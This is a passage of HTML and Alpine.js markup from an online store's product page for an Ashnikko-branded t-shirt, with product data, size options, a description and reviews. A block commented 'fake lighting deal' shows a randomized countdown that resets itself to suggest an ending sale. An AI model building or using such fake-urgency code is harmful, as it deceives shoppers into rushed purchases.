:"public","conversions_disk":"public","size":26969,"manipulations":[],"custom_properties":[],"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":2,"created_at":"2024-05-21T04:07:41.000000Z","updated_at":"2024-05-21T04:12:09.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/ashnikkomerchandise.com\/media\/126\/raf,750x1000,075,t,bed4e8:ce5f86edd7.jpg","preview_url":""},{"id":128,"model_type":"product","model_id":43,"uuid":"227256a1-3731-4b13-9391-c45e7c409643","collection_name":"images","name":"ssrco,classic_tee,mens,bed4e8:ce5f86edd7,front_alt,square_product,600x600","file_name":"ssrco,classic_tee,mens,bed4e8:ce5f86edd7,front_alt,square_product,600x600.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":49823,"manipulations":[],"custom_properties":{"primary":true},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":3,"created_at":"2024-05-21T04:07:41.000000Z","updated_at":"2024-05-21T04:12:12.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/ashnikkomerchandise.com\/media\/128\/ssrco,classic_tee,mens,bed4e8:ce5f86edd7,front_alt,square_product,600x600.jpg","preview_url":""}],"prices":[{"id":43,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":43,"price":{"value":2490,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-24T01:03:49.000000Z","updated_at":"2024-04-24T01:03:49.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-24T01:03:49.000000Z","updated_at":"2024-04-24T01:03:49.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-05-21T04:06:53.000000Z","updated_at":"2024-05-21T04:06:53.000000Z","laravel_through_key":43,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-24T01:03:49.000000Z","updated_at":"2024-04-24T01:03:49.000000Z"},"priceable":{"id":43,"product_id":43,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"64860501-US-classic-tee","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-05-21T04:06:53.000000Z","updated_at":"2024-05-21T04:06:53.000000Z","deleted_at":null}}],"thumbnail":{"id":128,"model_type":"product","model_id":43,"uuid":"227256a1-3731-4b13-9391-c45e7c409643","collection_name":"images","name":"ssrco,classic_tee,mens,bed4e8:ce5f86edd7,front_alt,square_product,600x600","file_name":"ssrco,classic_tee,mens,bed4e8:ce5f86edd7,front_alt,square_product,600x600.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":49823,"manipulations":[],"custom_properties":{"primary":true},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":3,"created_at":"2024-05-21T04:07:41.000000Z","updated_at":"2024-05-21T04:12:12.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/ashnikkomerchandise.com\/media\/128\/ssrco,classic_tee,mens,bed4e8:ce5f86edd7,front_alt,square_product,600x600.jpg","preview_url":""},"collections":[{"id":2,"collection_group_id":1,"_lft":2,"_rgt":3,"parent_id":1,"type":"static","attribute_data":{"name":{"en":"Ashnikko T-Shirts"}},"sort":"custom","created_at":"2024-04-24T01:03:49.000000Z","updated_at":"2025-03-12T04:11:27.000000Z","deleted_at":null,"meta":{"base_price":24.9,"combination_id":14,"redbubble_ia_code":"u-tees"},"type_code":"t-shirts","pivot":{"product_id":43,"collection_id":2,"position":1,"created_at":"2024-05-21T04:06:53.000000Z","updated_at":"2024-05-21T04:06:53.000000Z"},"ancestors":[{"id":1,"collection_group_id":1,"_lft":1,"_rgt":30,"parent_id":null,"type":"static","attribute_data":{"name":{"en":"Ashnikko Cloth"}},"sort":"custom","created_at":"2024-04-24T01:03:49.000000Z","updated_at":"2024-04-24T01:03:49.000000Z","deleted_at":null,"meta":[],"type_code":null,"default_url":{"id":1,"language_id":1,"element_type":"collection","element_id":1,"slug":"ashnikko-cloth","default":true,"created_at":"2024-04-24T01:03:49.000000Z","updated_at":"2024-04-24T01:03:49.000000Z"}},{"id":2,"collection_group_id":1,"_lft":2,"_rgt":3,"parent_id":1,"type":"static","attribute_data":{"name":{"en":"Ashnikko T-Shirts"}},"sort":"custom","created_at":"2024-04-24T01:03:49.000000Z","updated_at":"2025-03-12T04:11:27.000000Z","deleted_at":null,"meta":{"base_price":24.9,"combination_id":14,"redbubble_ia_code":"u-tees"},"type_code":"t-shirts","default_url":{"id":2,"language_id":1,"element_type":"collection","element_id":2,"slug":"ashnikko-t-shirts","default":true,"created_at":"2024-04-24T01:03:49.000000Z","updated_at":"2024-04-24T01:03:49.000000Z"}}],"default_url":{"id":2,"language_id":1,"element_type":"collection","element_id":2,"slug":"ashnikko-t-shirts","default":true,"created_at":"2024-04-24T01:03:49.000000Z","updated_at":"2024-04-24T01:03:49.000000Z"}}],"default_url":{"id":165,"language_id":1,"element_type":"product","element_id":43,"slug":"ashnikko-tantrum-throw-a-tantrum-lyrics-stickermagnet-classic-t-shirt","default":true,"created_at":"2024-05-21T04:06:53.000000Z","updated_at":"2024-05-21T04:06:53.000000Z"},"variants":[{"id":43,"product_id":43,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"64860501-US-classic-tee","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-05-21T04:06:53.000000Z","updated_at":"2024-05-21T04:06:53.000000Z","deleted_at":null}]}})'>
    <div class="mt-4">
        <div class="text-xl tracking-tight text-primary-500 product-price">
            <span class="line-through text-gray-300" x-text="priceBeforeDiscountFormatted"></span>
            <span x-text="priceFormatted"></span>
            <span x-text="priceWithOriginalCurrency" class="text-gray-500 text-sm"></span>
            <span x-text="`-${discount}%`"
                  class="absolute ml-2 px-2 py-1 text-xs text-white rounded-full bg-red-500"></span>
        </div>
    </div>

    <form class="space-y-2" x-on:submit.prevent="addToCart">
        <!-- options -->
        <template x-for="option in combination.options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-3 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.options[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >
                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>
                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- extra options -->
        <template x-for="option in combination.extra_options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-2 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.extraOptions[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >

                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>

                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- view size guide button -->
        <div class="py-2">
            <button type="button"
                    x-on:click="openSizeChartModal"
                    class="flex items-center gap-1 hover:underline text-gray-400 underline">
                <svg class="size-5 text-green-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.3 15.3a2.4 2.4 0 0 1 0 3.4l-2.6 2.6a2.4 2.4 0 0 1-3.4 0L2.7 8.7a2.41 2.41 0 0 1 0-3.4l2.6-2.6a2.41 2.41 0 0 1 3.4 0Z"/>
  <path d="m14.5 12.5 2-2"/>
  <path d="m11.5 9.5 2-2"/>
  <path d="m8.5 6.5 2-2"/>
  <path d="m17.5 15.5 2-2"/>
</svg>                <span>View size guide</span>
            </button>
        </div>

        <div class="flex gap-4">
            <!-- quantity -->
            <div>
                <div for="quantity-input"
                     class="sr-only block mb-2 text-sm font-medium text-gray-900">Quantity</div>
                <div class="relative flex items-center max-w-32">
                    <button x-on:click="decrement" type="button"
                            class="border border-gray-300 rounded-s-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
</svg>                    </button>
                    <input x-model="form.quantity" type="text" id="quantity-input"
                           class="border-x-0 border-y border-gray-300 h-11 text-center text-gray-900 text-sm focus:ring-primary-500 focus:border-primary-500 block w-full py-2.5"
                           required>
                    <button x-on:click="increment" type="button"
                            class="border border-gray-300 rounded-e-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
  <path d="M12 5v14"/>
</svg>                    </button>
                </div>
            </div>

            <!-- add to cart button -->
            <button type="submit"
        class="lunar-add-to-cart-button relative overflow-hidden max-w-xs flex flex-1 items-center justify-center rounded-full border border-transparent bg-primary-500 py-3 px-8 text-sm font-medium uppercase text-white transition
                hover:bg-primary-600
                focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 focus:ring-offset-gray-50
                sm:w-full disabled:bg-opacity-70" x-bind:disabled="loading"
>
    <img src="/images/candy-cane.png" alt="add to cart with chrismas cady cane icon" class="absolute left-2 bottom-0 md:-mb-4 size-6 md:size-10 mr-2 animate-bounce"/>
    <span><svg x-show="loading" class="size-6 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21 12a9 9 0 1 1-6.219-8.56"/>
</svg>                <span x-show="!loading" x-cloak>Add to cart</span></span>
</button>
        </div>
    </form>

    <!-- size chart -->
    <template x-teleport="body">
        <div x-show="sizeChartModal"
             class="fixed top-0 left-0 z-[99] flex items-center justify-center w-screen h-screen" x-cloak>
            <div x-show="sizeChartModal" @click="sizeChartModal=false"
                 class="absolute inset-0 w-full h-full bg-black bg-opacity-40"></div>
            <div x-show="sizeChartModal"
                 x-trap.inert.noscroll="sizeChartModal"
                 class="relative w-full max-w-[1200px] h-[80%] overflow-y-auto py-6 bg-white px-7 sm:rounded-lg">
                <div class="flex items-center justify-between pb-2">
                    <h3 class="text-lg font-semibold">Size chart</h3>
                    <button @click="sizeChartModal=false"
                            class="absolute top-0 right-0 flex items-center justify-center w-8 h-8 mt-5 mr-5 text-gray-600 rounded-full hover:text-gray-800 hover:bg-gray-50">
                        <svg class="w-5 h-5" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24"
                             stroke-width="1.5" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
                        </svg>
                    </button>
                </div>
                <div class="relative w-auto">
                    <div>
                        <div x-ref="tabButtons"
                             class="relative items-center justify-center w-full flex text-gray-500 bg-gray-100 rounded-lg select-none">
                            <template x-for="value in valuesHaveSizeChart">
                                <button
                                        x-text="value.name"
                                        x-on:click="activeTab = value.id"
                                        x-bind:class="activeTab === value.id ? 'bg-primary-500 text-white' : 'bg-gray-100 text-gray-500'"
                                        type="button"
                                        class="relative z-20 inline-flex items-center justify-center w-full h-8 px-3 text-sm font-medium rounded-md cursor-pointer whitespace-nowrap"></button>
                            </template>
                        </div>
                        <div class="relative w-full mt-2 content [&_figcaption]:hidden">
                            <template x-for="value in valuesHaveSizeChart">
                                <div class="pt-4 w-full h-full" x-show="activeTab === value.id">
                                    <div x-html="value.size_chart" class="w-full"></div>
                                </div>
                            </template>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </template>

    <!-- the variant preview thumbnail -->
    <template x-teleport="#product-gallery-slider">
        <div class="mb-4 mr-4 block bg-transparent"
             x-data="{outOfView: false}"
             x-effect="outOfView ? $el.showPopover() : ''"
             x-bind:class="outOfView ? 'fixed bottom-0 right-0' : 'absolute bottom-0 right-0'"
             x-on:scroll.window.debounce="document.querySelector('#product-gallery-slider').getBoundingClientRect().top < 0 ? outOfView = true : outOfView = false"
             x-bind:popover="outOfView"
        >
            <div class="text-center text-xs animate-bounce text-blue-500">blank template</div>
            <div x-show="previewThumbImage"
                 class="z-40 bg-white size-20 md:size-24 shadow-xl transform transition-all rounded-lg overflow-hidden">
                <img x-bind:src="previewThumbImage" class="object-cover rounded" alt="preview image">
            </div>
        </div>
    </template>

    
</div>
                
                <!-- fake lighting deal -->
                <div
    x-data="{
        get defaultSeconds() {
            let minutes = Math.round(Math.random() * (300 - 20)) + 20; // between 20 and 300 minutes
            return minutes * 60; // convert to seconds
        },
        secondsLeft: 0, // in seconds
        timeLeft: {
            days: 00,
            hours: 00,
            minutes: 00,
            seconds: 00,
        },
        cacheKey: null,
        makeKey() {
            let url  = window.location.href;
            // remove query string from url
            url = url.split('?')[0];
            // remove # and everything after
            url = url.split('#')[0];

            return btoa(url);
        },
        init() {
            this.cacheKey = this.makeKey();
            this.secondsLeft = localStorage.getItem(this.cacheKey) || this.defaultSeconds;
            this.updateTimeLeft();
            setInterval(() => {
                this.secondsLeft--;
                this.updateTimeLeft();

                if (this.secondsLeft <= 0) {
                    this.secondsLeft = this.defaultSeconds;
                }

                // store to local storage
                localStorage.setItem(this.cacheKey, this.secondsLeft);
            }, 1000);
        },
        updateTimeLeft() {
            this.timeLeft = {
                days: Math.floor(this.secondsLeft / (60 * 60 * 24)),
                hours: Math.floor(this.secondsLeft / (60 * 60)) % 24,
                minutes: Math.floor(this.secondsLeft / 60) % 60,
                seconds: this.secondsLeft % 60
            };

            // padding zeros
            for (const key in this.timeLeft) {
                this.timeLeft[key] = this.timeLeft[key].toString().padStart(2, '0');
            }
        }
    }"
    class="text-orange-500 font-medium mt-4">
    <svg class="inline mr-1 size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M4 14a1 1 0 0 1-.78-1.63l9.9-10.2a.5.5 0 0 1 .86.46l-1.92 6.02A1 1 0 0 0 13 10h7a1 1 0 0 1 .78 1.63l-9.9 10.2a.5.5 0 0 1-.86-.46l1.92-6.02A1 1 0 0 0 11 14z"/>
</svg>    This sale ends in
    <div class="inline">
        <span x-text="timeLeft.hours"></span>:
        <span x-text="timeLeft.minutes"></span>:
        <span x-text="timeLeft.seconds"></span>
    </div>
</div>

                <!-- secure checkout text -->
                <div class="mt-8 border border-green-500 p-2">
                    <div class="flex items-start gap-2">
                        <svg class="size-6 inline text-yellow-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="16" r="1"/>
  <rect x="3" y="10" width="18" height="12" rx="2"/>
  <path d="M7 10V7a5 5 0 0 1 10 0v3"/>
</svg>                        <strong>Secure transaction</strong>
                    </div>
                    <ul class="text-sm space-y-2 mt-2">
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Worldwide delivery to your doorstep
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Tracking number provided for all parcels
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Full refund if the product is not received
                        </li>
                    </ul>

                    <div class="mt-4">
                        <img class="h-12 rounded-lg" src="https://ashnikkomerchandise.com/images/trust-symbols.jpg"
                             alt="secure checkout"/>
                    </div>
                </div>

            </div>
        </div>
    </div>
</section>

    <!-- description -->
    <section class="relative border-t border-gray-200">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Description
            </h2>
        
        <div class="prose-sm mx-auto max-w-5xl">
            <ul><li>The standard, traditional t-shirt for everyday wear</li>
<li>Classic, generous, boxy fit</li>
<li>Heavyweight 5.3 oz / 180 gsm fabric, solid colors are 100% preshrunk cotton, heather grey is 90% cotton/10% polyester, denim heather is 50% cotton/ 50% polyester</li>
<li>Double-needle hems and neck band for durability</li>
<li>The third party printer of this product is evaluated according to International Labor Organization standards</li>
<li>The printer of this product sources blanks from manufacturers committed to improving cotton farming practices with the Better Cotton Initiative</li></ul>
        </div>
    </div>
</section>


    <div class="border-t border-b py-2 border-gray-100">
        <div class="container mx-auto flex flex-col md:flex-row items-center justify-center gap-2 md:gap-4 text-sm">
            <!-- SKU -->
            <div>
                <span>SKU</span>: <span
                    class="product-sku text-gray-500">64860501-US-classic-tee</span>
            </div>
            <!-- Collection -->
            <div>
                <span>Categories</span>:
                <ul class="inline-block text-gray-500">
                                            <li>
                            <a href="https://ashnikkomerchandise.com/collections/ashnikko-t-shirts">Ashnikko T-Shirts</a>,
                        </li>
                                    </ul>
            </div>
        </div>
    </div>

    <!-- reviews -->
    <section class="relative" id="reviews">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Reviews
            </h2>
        
        <div class="relative w-full max-h-[696px] overflow-y-auto">
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Bridget   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 7, 2024</div>
                        <p class="mt-2 text-sm">This Ashnikko shirt is ideal for both work and play. It maintains its shape and color after multiple washes.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Eloise   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 2, 2024</div>
                        <p class="mt-2 text-sm">A great item that exceeded my expectations. It’s well-made and functions perfectly, offering excellent value for money.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
